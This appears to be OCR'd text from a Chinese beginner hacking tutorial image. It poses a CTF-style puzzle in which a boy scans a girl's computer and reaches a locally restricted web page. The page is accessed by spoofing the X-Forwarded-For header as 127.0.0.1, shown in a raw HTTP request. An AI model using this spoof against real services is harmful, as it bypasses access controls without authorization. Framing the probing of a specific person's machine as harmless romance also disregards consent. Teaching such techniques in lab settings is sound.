 黑客入门101 bilibili
X-Forwarded-For
小明扫描了他心爱的小红的电脑，发现开放了一个80端口，但是当小明去访问的时候却发现只允许
从本地访问，可他心爱的小红不敢让这个诡异的小明触碰她的电脑，可小明真的想知道小红电脑的
80端口到底隐藏着什么秘密(key)？
不安全 /552d69a02047694c27a8c9/index.php
必须从本地访问！
GET 552d69a02047694c27a8c9/index.php HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
X-Forwarded-For: 127.0.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Referer: s.php?type=bases
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close